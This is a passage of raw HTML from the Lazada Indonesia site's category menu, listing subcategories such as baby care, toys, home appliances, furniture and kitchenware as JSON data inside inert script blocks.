Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a>
                                        <script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="//www.lazada.co.id/beli-mainan-anak/"><span>Mainan</span></a>
                                        <script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik & RC</span></a>
                                        <script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga & Luar Ruangan</span></a>
                                        <script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="//www.lazada.co.id/baby-toddler-toys/"><span>Mainan Bayi & Balita</span></a>
                                        <script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"><span>TV & Perangkat Video</span></a>
                                        <script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="//www.lazada.co.id/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a>
                                        <script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="//www.lazada.co.id/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a>
                                        <script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a>
                                        <script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="//www.lazada.co.id/beli-perawatan-lantai/"><span>Penghisap Debu & Perawatan Lantai</span></a>
                                        <script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="//www.lazada.co.id/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a>
                                        <script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris & Suku Cadang</span></a>
                                        <script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="//www.lazada.co.id/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a>
                                        <script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="//www.lazada.co.id/jual-home-entertainment/"><span>Home Entertainment</span></a>
                                        <script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="//www.lazada.co.id/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a>
                                        <script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="//www.lazada.co.id/beli-furnitur/"><span>Furnitur</span></a>
                                        <script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="//www.lazada.co.id/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a>
                                        <script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="//www.lazada.co.id/penerangan/"><span>Penerangan</span></a>
                                        <script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="//www.lazada.co.id/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a>
                                        <script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a>
                                        <script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="//www.lazada.co.id/beli-binatu-kebersihan/"><span>Binatu & Alat Kebersihan</span></a>
                                        <script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="//www.lazada.co.id/beli-perawatan-rumah/"><span>Perkakas & Perbaikan Rumah</span></a>
                                        <script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="//www.lazada.co.id/Kebun & Luar Ruangan/"><span>Kebun & Luar Ruangan</span></a>
                                        <script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="//www.lazada.co.id/beli-alat-tulis-kerajinan/"><span>Alat Tulis & Kerajinan</span></a>
                                        <script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan 